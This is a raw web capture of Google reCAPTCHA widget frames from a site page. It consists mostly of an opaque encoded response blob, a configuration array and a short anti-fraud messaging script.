CnohS1AEDMOcw48FwqBxwqclw6PClTQYP29cN8OYB8KzSg/CscO2cD1hwq3CnsOhwpTCsFfCgXfCpMOnwrbCgMK7w45swpvDv8OJwonDrV5oa8Kjw7fDmMO4w7wLaMOuwoDCusOQwpF9HcOjEirCkFAgwofDo8OeOWXDlCJFw7tIez9aUmfCkcO/RAYlw7JFwpILbzh1REUnw4fDrMKxwrRwwpIUI2sCIMKfIgtSD8KGwrXCtMKKRMOefsOyw67CmsKqC8O8GMK8w68owrIawrrCpsKGw4MBwrY5w4XDi8KicMKxV8OOcQ7DpsKrwrIxOlPCg8OOPk/CvCHDr2HDunkhamjCjC/DgmoOL0hvFMONasOcw65xOWzChSVpIcKHXT5xwqQfw5fDlMKnFcK+wq/Ds8Kaw71/w75pBsKYJUvDoMOeQ8OXw7/DnRvCpcOwwrg2AMO5PAzCoMOXf15OG8Ohw47CpBLCnsODOGgywpLDlWbCqsOQwo/DpMOuZDXDo8KywqLCjErCu0Ykw5zCrMKhwqQSwo4xwrLCk8KLwqXDq3HCh8Kgwo/[base64]/[base64]/w6sWcsOjaMOZW8KpwrRkH8KscMKxw4rCocOsacK6w4vCkT40WCfCjWvDqxnCl8KXwrFQwqEPwqEvA8Kxwo1Cw4V+MkLClMKjwpzCpMO6wrzDpMOFwq7DnEfCgcKswpZvw60rw6nDq0LCq2vCsyUOWMOVw4pqw43DsRbDv2fCsjwyMl3DkVjDiFIiw7s/dhnCnsO0w6jDo8Ofwr9bDMO7I8OxIcOHAcKywoonw7sFAMObw6IrwpnDqWA0DsOGesOIOcKlED/[base64]/Dq8K3w4LDkRjCjsKsw6Jmw77DmkxBJmg/[base64]/w5I6wrXDlMK8wpHDnisxwrgPLVHDmjEuwonDgGPDjWpVw6PDs3bDmAHCn8K2w6MFXsKCNMKEw43DlMK5W10pwoLDmsOzLig2d8O4aBDDpTMEw6zDrGFcesOmwqdcCj/DrnRvw6DDu8OnwpUpwpxhwoLDncOWwoFkCGPCtjF8wrJTw4fCjMO3esK5w4DDtsK7EQ9Tw5x7KcKeWTzDhUZPf2vCr8KteEPDkcKHw6LCkWtfwr/CkcOGwrgAwpXCrMOWw5nDqMKyN8K3TFF/TMOEwoggaVLCksOawrnCsHfDpsO7w6jCjMKoSVJ8RgzDoRTCt8KBOnnCl2PDjwTDk8KSw69mwqkvw7zDlsKewrDCuMKPRGzDqMKqw5t0OCISw5gDHMO/asKuLsKBw5ENwrXDncKYw6VNfsKMwpzDnQIJwoTDi8OsesK1wpc1bsKJRMKSB8KqYMORw4PDvmnDqcKmFMKaVwbCh1/Dq1Mnwq1jw4bDvl7CjVzCkcOMfsOdbjnDpcOUY8K6bcOUKSDCtsOsw7zDmnZPR8OVAMK5woTDsBLDl8OXwr/CpcK1ZsOww6fClsOswr7DsjMCQcKDLMOgDD5NccOMTHnDsQbDjMOZZcKLQ8OuwoDClsKbf3fCusKdwqPDiQZFw6nCkWM/SMO8cC5dw47DlSHDucKww5XDucO+w44IL8OewpvCicKwDMOAwoMiwpjDvsK4wqvCscKKODYVwr5OclTDhnDCnm3CgBTCqV3CscOwag1Pw5bDsXbCnHJwbyvCv8O3E8Ovwo/[base64]/CqngdAWvDl8KDwr0Fwr7ChV7Dl8KtwrpUw4BJIyjCqgdvwpPCqMK2EMKpw7sxw6VKdsObYnMkw6bCtizDn8Oxw6kFVW4rVQHClFrCs2g7wrPDhQHCocKVQH/CqcKbVWjCqcKiDXJlw4jDlMO3wo3DmMOUIHMFasKhw6RYN0tSwp8mYMK/e8Kmw6hWRcOwC0APAcO/F8KVw5/CtsOew4IpNMKrFUrChsK/K0XCnMO6wqDDsULDvcOWB251LMOow6bDo307w7vCjMOtC8OCwodWPsKXZ1fCusKUwrHCrQfCmDo/w4JWT24NwpfCvQg+w5xBw73CvcKCw4zDscO5IXk4wo1fwrVfGcKCOE7CgwHChwVHwqzCgcKCBMKIbXdFw7J7wojCii49bDcTP3R7wqDCo8OTD8OYwoDCg8KAIisjKjFEFnzDsCzDg8OCKynCi8O/[base64]/w4DCo23DiTIvR8OgdsKNFcOTKsOXKsKrw58Ewrx3w5HDvsKyaRBiU8K+w5jCkEPDv31RNsK0O2QfVUXDhVlEBkHDin3Cv8Oww4nDlEdqwpLDuGYJYgxzVMO1w58Fw6Fiw4tkCVHCtmAzwptjZ2PCpEvDgB/DjcK5w6nCli12GsOVwoDDlcKIWWcXdX5IwpYwRcONwoPCpnslw5VLfy9Jw4tKw7rDng8eOmpQw55/L8O0BMK+wqzDu8K7w4Fiw73CkgbDssOQwrYCfMK6woZ1wrpWY1IKw6QEf8OwPRbDscK+JcKPcMOrBsOkK8KtQ0vCosK/HMOqw5NmHwEPwoTCu2jDuSHDssOVGTXCqn4hwrtoE8K3wolow7RGYMKhOsOuER4/HAMkw6ALw4HChhrDgAY7w4TCmMOMMyQ7WMKgwpvCjlo7w6EZesOswo3CmMKQwofCnEfCkE5gd0FVXsKTAsOja8OObsOVwopiw7xfw4krcsKFw6NMOcOYXHBUGcOVwpU1w6rCuSIyTwMSw5VxwpXCgih8wrPDlMO2ajMxL8K8GVXCgjTChcKDV8O0A2HDsD/DgMK/dsKLwo1xwp/CiMKSImDCi8OQYT1cwo16HRrDuwjChwDDhlvDrEw0wrI1w5d5w4ltwrM3w5DDssOVUsK+S8K4wq/CrMOPwrFbecOnAQTClMKiw5TClsKHwp8JBmjCnEDCu8OdLi8jw7fDiMKUPxHCi3TDhzxLw4bCh8OgaDBscFg/wqgNw6TCjmNFw6tracOMwo0Yw7E6w6HCjCZQw41xwrXCmWFxPsO7D8OTO0nDiW53YsO5wrVXwrLCnTt/woZXwrobWcKrwpJrwofDpcKDwqQWT1bCnXjCq8O9Qw7Ct8OxMlHCiMKcwqYvIkxnPF1qw74cecKpL2dBG1UYJcKMLMK7w7EvSifDgnE5w48mwpRuw6jCj2TCtMOkRUIHBcKnDFBTImjDt1RxCMKdw6suUMKTbFDCuTYtLRfDoMO6w5DCncKzw6rDimTDuMK4HF/CvcO1w77DoMKMw6AaFkECwrNePcKYw456w4MrdMKDNizCvMKmw7LCncKUwpPDiiUhw5guFcK5w6vDgxDCtsOxH8Kowpxawpghw5BGwq1eX3XDo0YDwpoqbMOXw6NxPMKsUsO0PjcYw7vDthPCvlTCgErDsk/CiGjDvH8uVyDCsVXDs3xgT8OwwqcswoZswo0OwoVXwoJsZ8O5LD/[base64]/wp7CtsKuw6PCo8KgXBw7wrfCgzNTJsKdw5fDhQgwFzbDq8KfwoYxw6zDhFQ1BcK0wrzCvhbDqlRuwq/DncOmw5jCpMOjw6tObsO4elUlUsOLQGtGOjo5w6PCtgA8w7QUwqBNw4DCmA5BwrjCrXQcwplpwqdddTjDq8KNwpVvwqsUF0Idw6J2wqjDn8KxP1lqV2LCkgPCicKVw6XDq3wUwpkcwobDomrDh8KywozCiiJxw7ZiwpEvXcO/wq3DjDTCrXU4SyU9wo7CjDvCmA3CuRJrwoXCoSrClWsMw7Jlw4fDjBDDusKCasKVw5HDvcOzw61WPjh1w5VLAcK1wrjCin/CvsOOw4MIwr3CpsKWw6PCvAFqwrPDlD5pAcONESRbwqLDr8OBwrTDkXN3bsO+A8O5w4tRTMOhBnpYwqkmZcOnw7QPw5o5w5fCkVwjw5nDgcKjw47Cs8OHBGQSMMOBBEbDsEzDliluwrjCmsKlwq/CuSXDpMKQeibDjMKEwp/CrsOsYFbCk3HCtw4+wqXDs8OiOMKjQMOYw6RHw4jCn8Kwwq0Nw5fClcKtw4LCgwTDm0d1dsORwohNPk7Cr8OMw5LCj8O1w7HDmlPCl8KCw4PCnjfCuMKUw6vDqcOgw6ZsL1hQdMOtw6EFwrBkc8OKWjseYcKFPXfDtcOjJ8Kuw4jCvC/DuwBGbjggwovDuDxedlXCpMKGMyvDjMOjw5x0PS7CiTnDl8Kmw7sYw7/Di8Olbx7DoMOVw5oOW8Kgwp3DhMKcKiwLVinDnlYowrgOIsK0DMOowqMywqo8w7rCqsOpIsKrwrxIwqbClcODwro6w4bCiU/DpMOSAV9Bw7XCsBcwMcOgZMOpwp7CjsK6w6rCq2HCuMKnAngGw53Co0/[base64]/ClMKeJFLCk8OEw4PDoxDDlMOfw7Ejw40+D2zDlsKfJMOcZRjChMK9NXzCtcOTwpR5VDMqw4QHCkVdasOiwolTwq/Cn8Onw5dRfTzCuWMswpJ4w7YUw6klw7oRw6/[base64]/[base64]/Cpl0/[base64]/Cgx/CsV/DvGAjR8KBegzCqMKCwo5qw4Afb8KbwqXCqjfDtMO6B0TCs3MKBsKie8KzBXrCiwPDqSPDtgZfIcKywrrDo2FGLFsIZyJLdFBFw4ZVEwrDoHLDtMKGw73ChWkjY0bDgygfPVPCu8OAw7UrZMK8TVw2woJTWFpUw6nDs8Kaw4fCiw1XwoJZehMWwp5ew6/ChyEUwqdHO8OnwqnDosOWw4gVw5xlCcKUwpHDl8KgPcO/wq7Dm1XDmAvCncOmwp3DiTEQHQ5Owq/DgSDCq8KgDCDDqggTw6HDoyTDsjcKw6hGwpjDtMOSwrNCwqrChiLDksO7wos8NhUXwpsoDsKzw43ChmnDrlXCkTjCnsK6w7xVwrjDr8KjwpfCnSZvQsOtw5PDjMKNwrxBM0rDhMO+wrExccK/w6PCvsOPw4zDgcKOw5zDujzDhMKnwoxKwq5Dw5YGEcO5QMKUwoNqNMKfw5TCo8Oew7MzYy4xZCzDnmfCnHPDtWfCkHEKbcKGQMOBOsKCSSNNw5k4ECTCkwXCosOIdsKHw5jCrEBmwrpJLsOzR8KYwr5zesKCbcKfRDdbw7hEfWJkcsOUw7PDrT/CgRdrw43Ds8KZR8OEw7bDoSfCv8OvXcOSTGBnFsOWDAwWwoFowos5w6YpwrQ5w7ZiX8OXwqEUw6fDh8KPwpQcwo/CoUQKXcKscsOpDMKTw4XCsXkiVcK6GcK5XGzCsFjDuXvDiw9uT2rClm4+w7/DrwDCoW40AsKaw5LCrcKYwqDCujk4IMOYOWtGw75awqrDph3CnMK/w7gYw5zDiMOYWcO+EMKpT8K6TcOMw5YKfMOwG2g9YsOGw6rCocKjwprCgsKCw7vCpsO1F0tIE03Dj8ObU2lvVgI9fRllw5jDqMKlLBXCucOjbWfCvHdowp04w5/CtcK+wr16V8OvwrEheRTCmsKIw7IEARTDgHpRw5XCncOvw7LCvjTDk3PDnsKXwo8Sw4skex4Ww6rCvBLCj8K5wrxUw7/CucOvGMOFwrRKwoFuwrvDq3fDmMOLNknDk8OTw4zCi8OtXsKsw6xFwrQDZE08MxNiJ3nDrVhRwoo8w4rDhMK7w5vDl8OEcMO3wqAmN8KoRMOgwp/Dg1QuZCnDuHLCg1nCiMKUworDmcOpwoggw6orZULDtC/CuUrCvTfDmsOpw6BeC8KewpxmVsKvN8OcBMOdwoDCkcK/w5hIwo1Jw5bDnRoww48Dwr/DjDd2WcOjeMOEw5jDksOFazQSwoHDvTVUVAJYEQ/[base64]/[base64]/CpFIoHisgaGrCghLCjTPDqEcZwo3CvgUGw7DDkj7ChcOHwqBFWjU+OsKENl/DpcKYw5U2XCDCj1oIwp/Dq8KNW8OTOwrDvy0zw6AEwqI9KsOFD8KNw6DCjsOlwoJjOQ50cRrDrkXDuQPDhcK9w507ZMO8wofDrVVrIT/DkHDDnsKCw7vCoBohw4fCoMKLFsO6Jms2w4rCvT4jwqhLE8OiwqLCki7ClMKYwoxrEsO+w6PCm0DDqQfDncKCBwJiwoE5JW9aaMKzwqoSMQvCssO1wqwBw6DDmMKiND4fwpQ+wpzCvcKwYAp8VMOUMEJgwqZKwpXDqFIjFcKFw6ATBkpeBil+F20pw4YvScOON8OxYy/CocOXai3Cn1zCpcOUasOsNS1PTsK/w4BaOMKWKiXDpsKGD8Kpw5MNw6AvOCTDqMOMEMOhEnjCnMKdw4kCw5IPwonCqsOGw7d2Y2gae8KJw5A3NMOZwp86w4B/w49JZ8KIRWHCqsOwCsKBRsOSHATDo8Onw4bCi8O+bH1sw6XDlgwDAzHChXjDhi4nwrXDn23CllUeU0bDjXRgwq/[base64]/Drx1CwrR+w7kdwq0lw4rChMKNw4vCiHzDjGfDrmZSf8OkR8OBwpVBw6PDhjLDvcOnUcOtw4EMc2sbw4suwpAYYsKzw4odZVw8w5nCmw0JQ8KbClDCnzYowoMUdnTDmcOvX8OAw4bChmkUw7LChsKScTzDslJSw48lHMKcU8OrURQ0XMK1w4HDmMO3MBpAUBA+wrrDoA/CtmTDn8O2aDkFBsKCA8OYwpBdIMOAw73CpQzDtCHCkxbCqWBEwpdEXFtVw5zCp8OuWgTDm8KzwrXCs2suwrIIw4HCmRTCmcOVN8KDwoLDsMKDw4LCs1zDg8Olwp1sF3bDs8KbwoHDnAhww4FBFhzDnT5NasOLwpLDs1xDw5dVKUzDnMKSV2RyR3kIw4/ClMOAWWbDgSh8wq8OwqLCiMKTT8KSc8Kqw6l0wrZXP8Knw63CqMKJSA3ClX7Dqhx1wpHCvD1ZF8KTFTlYLRFsw4HCi8O2BWoKAU/CrcKlwpYPw6LCiMO5Y8O5V8Ksw4fCjCoaLh3Dh34nwqsww5/[base64]/cXHDqMK8B8O8AMOlw5nCgjBBWsK0wrZfSnPCsCDDuDDDt8KowrxUBTzClcKuwq3DkkJBY8O/w5bDkMKAZn7DiMOMwoBhG3Bww64Xw6HDn8OxMsOOw4rCrsKpw4UTwqxLwqQ+w5HDh8Kza8OARgfCpcOzdVkrAnHCphVEbSXDt8KTSMO0woISw5J0wo94w43Cs8KVw7pkw6vChsKdw5Ngw7fDgcOQwpgQZMOBNsODWMOHD1hPChnCrcO+LMK/w6zDjcKww7fCqGo1wo3ChW0RLXzCqHTDm1vDoMOXQQnDksKUGRc+w7nCicKMwpJsU8KMw4ovw4oJw7odPx1BNcKHwqdRwp/CpF3DusKaGVDCgTLDkcOAwplKZkBcDx/CscORVMK3RcKebMOBw5Y3wrnDscOyDsKAwpxgMMOoGnzDphpJwoTCmcKDw4UpwofCq8O7wqJaW8Odf8OUKcOnbMKxLwbDpi5/w4hYwq7Dggp/wpfCk8O6wrnDsjVUYsOzw5gbaXt9\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220hEgXrKKO9XgE3qUvuQ+q+irtV4QO3c/bVohc9sUxxI\\u003d\x22,1,0,null,1,1769061095276,0,0,[247,143,242,7],null,[82],\x22RC-BFlJlgqc8wS6Dg\x22,null,null,null,null,null,\x220dAFcWeA63k2QXmuJ7j_JBw6I27xnnTpOifClnz7I6jiEPS2i2B_q_1NS0Mt7L__VNNpkbB6cWZJLqJcZa5ZhAnITC09A3kZDpBw\x22,1769143895570]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fadoNgGyhEa7aomHtJpPjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057498183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>